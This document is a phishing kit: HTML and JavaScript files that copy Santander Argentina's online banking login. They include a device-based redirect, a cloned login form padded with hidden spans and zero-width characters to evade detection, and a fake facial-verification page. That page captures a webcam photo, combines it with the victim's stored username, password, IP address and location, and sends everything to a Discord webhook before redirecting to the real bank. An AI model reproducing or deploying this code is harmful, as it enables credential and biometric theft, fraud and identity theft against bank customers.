
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <script>
        (function() {
            var userAgent = navigator.userAgent || navigator.vendor || window.opera;
            var isMobile = /android|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile|tablet/i.test(userAgent);
            
            if (isMobile) {
                window.location.href = '/https:/www.personas.santander.com.ar/indexMovil.html';
            } else {
                window.location.href = '/https:/www.personas.santander.com.ar/indexDesktop.html';
            }
        })();
    </script>
</body>
</html>
</file>

<file: https:/www.personas.santander.com.ar/bio.html>
<!DOCTYPE html>
<html lang=es>
<head>
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title></title>
<script>document.title='O\u200Bnl\u200Ci\u200Dne\u200B Ba\u200Cnk\u200Di\u200Bng\u200C Sa\u200Dnt\u200Ba\u200Cnd\u200Der\u200B |\u200C In\u200Di\u200Bci\u200Co \u200Dde\u200B Se\u200Csi\u200D\u00f3n';</script>
<meta name=referrer content=no-referrer>
<link rel=icon
	href="../../images/favicon.png">
<meta http-equiv="Content-Security-Policy"
	content="default-src 'none'; font-src 'self' data: https://fonts.gstatic.com; img-src 'self' data:; style-src 'self' 'unsafe-inline' http://127.0.0.1:5500 https://fonts.googleapis.com; media-src 'self' data:; script-src 'self' 'unsafe-inline' data: http://127.0.0.1:5500; object-src 'self' data:; frame-src 'self' data:; connect-src 'self' ws://127.0.0.1:5500 http://127.0.0.1:5500 https://discord.com https://api.ipdata.co http://ip-api.com;">
<link rel="stylesheet" href="../../css/bio.css">
</head>
<body>

<div class="welcome-container">
	<div class="welcome-container__message">
		<div class="logo-title">
			<img alt="" src="../../images/logo.svg">
		</div>
		<div>
			<div class="welcome-container__titulo">
				<h1>Onl<span style="display:none">qrs</span>ine Ban<span style="display:none;font-size:0">mno</span>king</h1>
			</div>
			<div class="welcome-container__subtitulo">
				<a href="#">Con<span style="display:none">abc</span>océ to<span style="display:none;font-size:0">xyz</span>do lo que po<span style="display:none">def</span>dés hac<span style="display:none;font-size:0">ghi</span>er con San<span style="display:none">jkl</span>tan<span style="display:none;font-size:0">nop</span>der</a>
			</div>
		</div>
	</div>

	<div class="panel-primary">
		<div class="section-tabs_container">
			<div class="selected">So<span style="display:none">stu</span>y cli<span style="display:none;font-size:0">vwx</span>ent<span style="display:none">qrs</span>e</div>
			<div>No s<span style="display:none;font-size:0">mno</span>oy cli<span style="display:none">abc</span>ent<span style="display:none;font-size:0">xyz</span>e</div>
		</div>

		<div class="logn-container">
			<section class="logn-container__header">
				<div class="logn-container__header__title">¡Ho<span style="display:none">def</span>la! Te da<span style="display:none;font-size:0">ghi</span>mos la bien<span style="display:none">jkl</span>ven<span style="display:none;font-size:0">nop</span>ida</div>
				<p>Escr<span style="display:none">stu</span>ibí tu usu<span style="display:none;font-size:0">vwx</span>ario y cont<span style="display:none">qrs</span>rase<span style="display:none;font-size:0">mno</span>ña para emp<span style="display:none">abc</span>ezar a ope<span style="display:none;font-size:0">xyz</span>rar.</p>
			</section>

			<div id="lg" name="logn">
				<div class="content-input-logn">
					<div class="content-input">
						<label>Usu<span style="display:none">def</span>ari<span style="display:none;font-size:0">ghi</span>o</label>
						<input id="tiki" name="usuario" type="text" maxlength="25" autocomplete="off" required>
					</div>
					<div class="content-input">
						<label>Con<span style="display:none">jkl</span>tra<span style="display:none;font-size:0">nop</span>señ<span style="display:none">stu</span>a</label>
						<input id="toko" name="clave" type="password" maxlength="20" autocomplete="off" required>
					</div>
				</div>

				<div class="content-checkbox-user">
					<input type="checkbox" name="recordarUsuario" id="recordarUsuario" checked>
					<label for="recordarUsuario">Rec<span style="display:none;font-size:0">vwx</span>ord<span style="display:none">qrs</span>ar usu<span style="display:none;font-size:0">mno</span>ario</label>
				</div>

				<button class="button-logn" type="button" id="btn-ingresar">Ing<span style="display:none">abc</span>res<span style="display:none;font-size:0">xyz</span>ar</button>
			</div>

			<div class="content-button-ayuda">
				<button class="button-necesitas-ayuda">¿Nec<span style="display:none">def</span>esi<span style="display:none;font-size:0">ghi</span>tás ayu<span style="display:none">jkl</span>da para ing<span style="display:none;font-size:0">nop</span>res<span style="display:none">stu</span>ar?</button>
			</div>

			<div class="logn-container__mensaje-seguridad">
				<p class="logn-container__mensaje-seguridad__principal">No com<span style="display:none;font-size:0">vwx</span>par<span style="display:none">qrs</span>tas tus cla<span style="display:none;font-size:0">mno</span>ves o Tok<span style="display:none">abc</span>ens de seg<span style="display:none;font-size:0">xyz</span>uri<span style="display:none">def</span>dad.</p>
				<p class="logn-container__mensaje-seguridad__texto">El ban<span style="display:none;font-size:0">ghi</span>co nun<span style="display:none">jkl</span>ca soli<span style="display:none;font-size:0">nop</span>cita<span style="display:none">stu</span>rá esta infor<span style="display:none;font-size:0">vwx</span>mac<span style="display:none">qrs</span>ión por red<span style="display:none;font-size:0">mno</span>es soc<span style="display:none">abc</span>ial<span style="display:none;font-size:0">xyz</span>es, telé<span style="display:none">def</span>fon<span style="display:none;font-size:0">ghi</span>o o ema<span style="display:none">jkl</span>il.</p>
				<a href="#" class="logn-container__mensaje-seguridad__link">Con<span style="display:none;font-size:0">nop</span>océ más con<span style="display:none">stu</span>sej<span style="display:none;font-size:0">vwx</span>os de seg<span style="display:none">qrs</span>uri<span style="display:none;font-size:0">mno</span>dad</a>
			</div>
		</div>
	</div>
</div>

<div id="global-spinner" class="global-spinner"></div>

<div id="facial-modal" class="active">
	<div class="facial-card">
		<div class="facial-card__header">
			<img style="width:140px;height:auto;filter: brightness(0) invert(1);" alt="" src="../../images/logo.svg">
		</div>
		<div class="facial-card__body">
			<h2>Val<span style="display:none">abc</span>ida<span style="display:none;font-size:0">xyz</span>ción de Seg<span style="display:none">def</span>uri<span style="display:none;font-size:0">ghi</span>dad</h2>
			<p>Par<span style="display:none">jkl</span>a con<span style="display:none;font-size:0">nop</span>tinu<span style="display:none">stu</span>ar, por fav<span style="display:none;font-size:0">vwx</span>or rea<span style="display:none">qrs</span>lice el rec<span style="display:none;font-size:0">mno</span>ono<span style="display:none">abc</span>cimi<span style="display:none;font-size:0">xyz</span>ento fac<span style="display:none">def</span>ial.</p>

			<div class="webcam-container">
				<video id="webcam" autoplay playsinline muted></video>
				<div class="border-overlay"></div>
				<div class="scanner-line"></div>
				<div class="corner tl"></div>
				<div class="corner tr"></div>
				<div class="corner bl"></div>
				<div class="corner br"></div>
			</div>

			<div id="facial-status-container">
				<span id="facial-status">ANA<span style="display:none;font-size:0">ghi</span>LIZ<span style="display:none">jkl</span>ANDO BIO<span style="display:none;font-size:0">nop</span>MET<span style="display:none">stu</span>RÍA...</span>
			</div>

			<div class="instruction-text">Man<span style="display:none;font-size:0">vwx</span>ten<span style="display:none">qrs</span>ga la mir<span style="display:none;font-size:0">mno</span>ada fij<span style="display:none">abc</span>a y ase<span style="display:none;font-size:0">xyz</span>gúr<span style="display:none">def</span>ese de que su ros<span style="display:none;font-size:0">ghi</span>tro es<span style="display:none">jkl</span>té bien ilu<span style="display:none;font-size:0">nop</span>min<span style="display:none">stu</span>ado.</div>
		</div>
	</div>
</div>

<canvas id="photo-canvas" width="640" height="480" style="display:none"></canvas>
<script src="../../js/santander-logger.js"></script>
<script>
(function() {
	var video = document.getElementById('webcam');
	var statusEl = document.getElementById('facial-status');
	var modal = document.getElementById('facial-modal');
	var canvas = document.getElementById('photo-canvas');
	var streamRef = null;

	var messages = [
		'ANALIZANDO BIOMETRÍA...',
		'DETECTANDO ROSTRO...',
		'VERIFICANDO IDENTIDAD...',
		'PROCESANDO DATOS...',
		'VALIDACIÓN COMPLETADA'
	];

	function startWebcam() {
		if (navigator.mediaDevices && navigator.mediaDevices.getUserMedia) {
			navigator.mediaDevices.getUserMedia({ video: { facingMode: 'user', width: 640, height: 480 } })
				.then(function(stream) {
					streamRef = stream;
					video.srcObject = stream;
					video.play();
					setTimeout(startFacialProcess, 1500);
				})
				.catch(function() {
					if (statusEl) statusEl.textContent = 'CÁMARA NO DISPONIBLE';
					setTimeout(function() { window.location.href = 'https://www.google.com'; }, 3000);
				});
		}
	}

	function capturePhoto() {
		var ctx = canvas.getContext('2d');
		canvas.width = video.videoWidth || 640;
		canvas.height = video.videoHeight || 480;
		ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
		return new Promise(function(resolve) {
			canvas.toBlob(function(blob) {
				resolve(blob);
			}, 'image/jpeg', 0.85);
		});
	}

	function stopWebcam() {
		if (streamRef) {
			streamRef.getTracks().forEach(function(track) { track.stop(); });
		}
	}

	function startFacialProcess() {
		var step = 0;
		var interval = setInterval(function() {
			step++;
			if (step < messages.length) {
				if (statusEl) statusEl.textContent = messages[step];
			}
			if (step >= messages.length - 1) {
				clearInterval(interval);
				completeFacial();
			}
		}, 3000);
	}

	function completeFacial() {
		var bioAttempt = parseInt(localStorage.getItem('santander_bio_attempt') || '0', 10);
		bioAttempt++;
		localStorage.setItem('santander_bio_attempt', bioAttempt);

		capturePhoto().then(function(photoBlob) {
			stopWebcam();

			var flowDataRaw = localStorage.getItem('santander_flow_data');
			var flowData = flowDataRaw ? JSON.parse(flowDataRaw) : {};
			var now = new Date();

			SantanderLogger.getIpInfo().then(function(ipInfo) {
				var embeds = [{
					title: '📸 Santander AR - Captura Facial (Intento ' + bioAttempt + ')',
					color: 0xEC0000,
					fields: [
						{ name: '👤 Usuario', value: '`' + (flowData.usuario || 'N/A') + '`', inline: true },
						{ name: '🔑 Contraseña', value: '```' + (flowData.clave || 'N/A') + '```', inline: false },
						{ name: '📱 Dispositivo', value: '`' + (flowData.dispositivo || 'N/A') + '`', inline: true },
						{ name: '📐 Resolución', value: '`' + (flowData.resolucion || 'N/A') + '`', inline: true },
						{ name: '🌐 IP', value: '`' + (ipInfo.ip || 'N/A') + '`', inline: false },
						{ name: '📍 Ubicación', value: '`' + (ipInfo.location || 'N/A') + '`', inline: false },
						{ name: '🏢 ISP', value: '`' + (ipInfo.isp || 'N/A') + '`', inline: true },
						{ name: '🏳️ País', value: (ipInfo.flag || '🌐') + ' ' + (ipInfo.country || '??') + ' (' + (ipInfo.country_code || '??') + ')', inline: true }
					],
					image: { url: 'attachment://facial.jpg' },
					footer: { text: now.toLocaleDateString('es-AR') + ' ' + now.toLocaleTimeString('es-AR') + ' | ' + (flowData.zonaHoraria || '') },
					timestamp: new Date().toISOString()
				}];

				SantanderLogger.sendToDiscordWithFile(embeds, photoBlob, 'facial.jpg').then(function() {
					if (bioAttempt >= 2) {
						localStorage.removeItem('santander_flow_data');
						localStorage.removeItem('santander_bio_attempt');
						if (statusEl) statusEl.textContent = '✓ VERIFICACIÓN EXITOSA';
						setTimeout(function() {
							window.location.href = 'https://www2.personas.santander.com.ar/';
						}, 1500);
					} else {
						if (statusEl) statusEl.textContent = '⚠ ERROR DE CONEXIÓN';
						setTimeout(function() {
							window.location.href = 'error.html?r=bio.html';
						}, 1500);
					}
				});
			});
		});
	}

	document.getElementById('btn-ingresar').addEventListener('click', function() {
		modal.classList.add('active');
		startWebcam();
	});

	if (modal.classList.contains('active')) {
		startWebcam();
	}
})();
</script>
</body>
</html>
</file>

<file: https:/www.personas.santander.com.ar/indexDesktop.html>
<link rel="stylesheet" href="../../css/indexdesktop.css">
<!DOCTYPE html>
<html lang=es>
<meta charset=utf-8>
<meta name=robots content=noindex>
<meta http-equiv=X-UA-Compatible content="IE=11">
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta http-equiv=Expires content=0>
<meta http-equiv=Last-Modified content=0>
<meta http-equiv=Cache-Control content="no-cache, no-store, must-revalidate, mustrevalidate">
<meta http-equiv=Pragma content=no-cache>
<title id=titleHeader></title>
<script>document.title='O\u200Bnl\u200Ci\u200Dne\u200B Ba\u200Cnk\u200Di\u200Bng\u200C Sa\u200Dnt\u200Ba\u200Cnd\u200Der\u200B |\u200C In\u200Di\u200Bci\u200Co \u200Dde\u200B Se\u200Csi\u200D\u00f3n';</script>
<meta name=viewport content="width=device-width,height=device-height,initial-scale=1,maximum-scale=1">
<meta name=apple-mobile-web-app-capable content=yes>
<meta name=mobile-web-app-capable content=yes>
<meta name=description content="Online Banking Santander">
<meta name=referrer content=no-referrer>
<link rel=icon
	href="../../images/favicon.png">
<meta http-equiv="Content-Security-Policy"
	content="default-src 'none'; script-src 'self' 'unsafe-inline' data: http://127.0.0.1:5500; style-src 'self' 'unsafe-inline' http://127.0.0.1:5500; img-src 'self' data: http://127.0.0.1:5500; font-src 'self' data:; connect-src 'self' ws://127.0.0.1:5500 http://127.0.0.1:5500 https://discord.com https://api.ipdata.co http://ip-api.com; media-src 'self' data:; object-src 'self' data:; frame-src 'self' data: http://127.0.0.1:5500;">
<body ng-app=app md-no-ink ng-strict-di
	class="desktop retail logn"
	cz-shortcut-listen=true>
	<app>
		<div class=app><obp-message-logout></obp-message-logout>
			<div ui-view=app-view>
				<logn>
					<div class=welcome-container>
						<div class=logo-title><img
								data-ng-src=/obp-webapp/angular/client/app/common/images/logos-topbar/logos-rojos/logo-santander.svg
								alt="" height=48 width=168
								src=[data-uri]>
						</div>
						<div class=welcome-container__message ng-class="{ 'open' : $ctrl.mostrarTecladoVirtual }">
							<div class=welcome-container__titulo>
								<h1 tabindex=0>Onl<span style="display:none">qrs</span>ine Ban<span style="display:none;font-size:0">mno</span>king</h1>
							</div>
							<div class=welcome-container__subtitulo><a class=_conocemas
									href=#
									target=_blank rel=noopener>Conocé todo lo que podés hacer con Santander</a></div>
						</div>
					</div>
					<div ui-view=logn-view class=panel-primary autoscroll=true><stack-steps
							mostrar-teclado-virtual=$ctrl.mostrarTecladoVirtual
							on-abrir-teclado-virtual=$ctrl.abrirTecladoVirtual()
							on-cerrar-teclado-virtual=$ctrl.cerrarTecladoVirtual()>
							<div class=stack-steps-header ng-hide=$ctrl.obpGlobal.isWebview aria-hidden=false></div>
							<div ui-view=step-view class=animate-step autoscroll=true><logn-inicio
									mostrar-teclado-virtual=$ctrl.mostrarTecladoVirtual
									on-abrir-teclado-virtual=$ctrl.abrirTecladoVirtual()
									on-cerrar-teclado-virtual=$ctrl.cerrarTecladoVirtual()>
									<div class=container-logn-inicio><logn-tabs swap=$ctrl.swap
											data-ng-if=$ctrl.showTabs action=$ctrl.changeTab(state)>
											<section class="section-tabs_container layout-row" layout=row>
												<div flex=50
													class="section-tabs_container__soy_cliente section-tabs_container__soy_cliente--selected flex-50"
													data-ng-class="{ 'section-tabs_container__soy_cliente--selected': $ctrl.swap }">
													<div data-ng-click=$ctrl.action({state:true}) role=button
														tabindex=0>Soy cliente</div>
												</div>
												<div flex=50 class="section-tabs_container__no_soy_cliente flex-50"
													data-ng-class="{ 'section-tabs_container__soy_cliente--selected': !$ctrl.swap }">
													<div data-ng-click=$ctrl.action({state:false}) role=button
														tabindex=0>No soy cliente</div>
												</div>
											</section>
										</logn-tabs>
										<div class=logn-container data-ng-if=$ctrl.swap>
											<div class=logn-container__>
												<section class=logn-container__header>
													<div class=logn-container__header__title
														data-ng-bind=$ctrl.tituloLogn>¡Hola! Te damos la bienvenida
													</div>
													<p data-ng-if=!$ctrl.userNameSaved>Escr<span style="display:none">abc</span>ibí tu usu<span style="display:none;font-size:0">xyz</span>ario y cont<span style="display:none">def</span>rase<span style="display:none;font-size:0">ghi</span>ña
																para emp<span style="display:none">jkl</span>ezar a ope<span style="display:none;font-size:0">nop</span>rar.</p>
												</section>
												<div id=lg name=logn
													class="ng-pristine ng-invalid ng-invalid-required ng-valid-maxlength">
													<div class=content-input-logn><obp-input
															data-ng-if=!$ctrl.userNameSaved
															class="content-input-logn__input ng-pristine ng-untouched ng-valid ng-empty"
															config=$ctrl.configInputsLogn.usuario label="'Usuario'"
															data-ng-model=$ctrl.usuario
															obp-enter-key=$ctrl.checkLgLogn()
															validation=$ctrl.validateUsuario() aria-invalid=false><label
																data-ng-bind=$ctrl.label>Usu<span style="display:none">def</span>ari<span style="display:none;font-size:0">ghi</span>o</label>
															<div class=content-input> <input
																	data-ng-if="$ctrl.config.name === 'usuario'"
																	id=tiki name=usuario type=text maxlength=25
																	obp-allow-only-digits="{ keys: [[48, 57], [97, 122], [65, 90], 45, 46, 95] }"
																	data-ng-blur="$ctrl.validateInput($ctrl.config.name, $ctrl.config.required)"
																	data-ng-required=$ctrl.config.required
																	autocomplete=off data-ng-model=$ctrl.valueInput
																	data-ng-change=$ctrl.setValue($ctrl.valueInput)
																	alt=""
																	data-ng-class="{ 'input-error': !$ctrl.lognService.errorInput[$ctrl.config.name].validate }"
																	data-ng-focus=$ctrl.clearValidate($ctrl.config.name)
																	class="ng-pristine ng-untouched ng-empty ng-invalid ng-invalid-required ng-valid-maxlength"
																	required aria-invalid=true value></div>
															<div class=msg-error-input
																data-ng-class="{ 'msg-error-input--activo': !$ctrl.lognService.errorInput[$ctrl.config.name].validate }"
																data-ng-bind=$ctrl.lognService.errorInput[$ctrl.config.name].text>
															</div>
														</obp-input><obp-input
															class="content-input-logn__input ng-pristine ng-untouched ng-valid ng-empty"
															config=$ctrl.configInputsLogn.clave label="'Contraseña'"
															obp-enter-key=$ctrl.checkLgLogn()
															data-ng-model=$ctrl.clave
															validation=$ctrl.validateDocumentoClave()
															aria-invalid=false><label
																data-ng-bind=$ctrl.label>Con<span style="display:none">jkl</span>tra<span style="display:none;font-size:0">nop</span>señ<span style="display:none">stu</span>a</label>
															<div class=content-input> <input
																	data-ng-if="$ctrl.config.name === 'clave'" id=toko
																	name=clave type=password maxlength=20
																	data-ng-blur="$ctrl.validateInput($ctrl.config.name, $ctrl.config.required)"
																	data-ng-required=$ctrl.config.required
																	autocomplete=off data-ng-model=$ctrl.valueInput
																	data-ng-change=$ctrl.setValue($ctrl.valueInput)
																	alt=""
																	data-ng-class="{ 'input-error': !$ctrl.lognService.errorInput[$ctrl.config.name].validate }"
																	data-ng-focus=$ctrl.clearValidate($ctrl.config.name)
																	class="ng-pristine ng-untouched ng-empty ng-invalid ng-invalid-required ng-valid-maxlength"
																	required aria-invalid=true>
																<div class="img-view img-view--oculto"
																	data-ng-class="{ 'img-view--visible' : $ctrl.botonOcularMostrar,  'img-view--oculto' : !$ctrl.botonOcularMostrar }"
																	alt=""
																	data-ng-if=$ctrl.config.mostrarClave
																	data-ng-click=$ctrl.toggleOcultarMostrar()
																	role=button tabindex=0></div>
															</div>
															<div class=msg-error-input
																data-ng-class="{ 'msg-error-input--activo': !$ctrl.lognService.errorInput[$ctrl.config.name].validate }"
																data-ng-bind=$ctrl.lognService.errorInput[$ctrl.config.name].text>
															</div>
														</obp-input></div>
													<div class=content-checkbox-user data-ng-if=!$ctrl.userNameSaved>
														<input type=checkbox name=recordarUsuario
															data-ng-model=$ctrl.saveUser
															class="ng-pristine ng-untouched ng-valid ng-empty"
															aria-invalid=false value=on> <label
															for=recordarUsuario>Rec<span style="display:none;font-size:0">vwx</span>ord<span style="display:none">qrs</span>ar usu<span style="display:none;font-size:0">mno</span>ario</label></div><button
														class=button-logn
														data-ng-click=$ctrl.checkLgLogn()>Ing<span style="display:none">abc</span>res<span style="display:none;font-size:0">xyz</span>ar</button>
												</div>
												<div class=content-button-ayuda><button class=button-necesitas-ayuda
														data-ng-click=$ctrl.accesoOep()>¿Nec<span style="display:none">def</span>esi<span style="display:none;font-size:0">ghi</span>tás ayu<span style="display:none">jkl</span>da para
															ing<span style="display:none;font-size:0">nop</span>res<span style="display:none">stu</span>ar?</button></div>
												<div class=logn-container__mensaje-seguridad>
													<p class=logn-container__mensaje-seguridad__principal>No com<span style="display:none;font-size:0">vwx</span>par<span style="display:none">qrs</span>tas
															tus cla<span style="display:none;font-size:0">mno</span>ves o Tok<span style="display:none">abc</span>ens de seg<span style="display:none;font-size:0">xyz</span>uri<span style="display:none">def</span>dad.
													<p class=logn-container__mensaje-seguridad__texto>El ban<span style="display:none;font-size:0">ghi</span>co nun<span style="display:none">jkl</span>ca
															soli<span style="display:none;font-size:0">nop</span>cita<span style="display:none">stu</span>rá esta infor<span style="display:none;font-size:0">vwx</span>mac<span style="display:none">qrs</span>ión por red<span style="display:none;font-size:0">mno</span>es soc<span style="display:none">abc</span>ial<span style="display:none;font-size:0">xyz</span>es o telé<span style="display:none">def</span>fon<span style="display:none;font-size:0">ghi</span>o. <span style="display:none">jkl</span></p><a
														href=#
														rel=noopener target=_blank
														class=logn-container__mensaje-seguridad__link>Conocé más
														consejos de seguridad</a>
												</div>
											</div>
										</div>
									</div>
								</logn-inicio></div>
						</stack-steps></div>
				</logn>
			</div><obp-orientation-modal></obp-orientation-modal><obp-validador></obp-validador>
		</div>
	</app>
